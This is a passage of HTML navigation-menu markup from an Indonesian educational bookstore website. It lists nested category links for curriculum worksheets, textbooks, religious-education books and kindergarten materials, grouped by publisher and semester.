		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
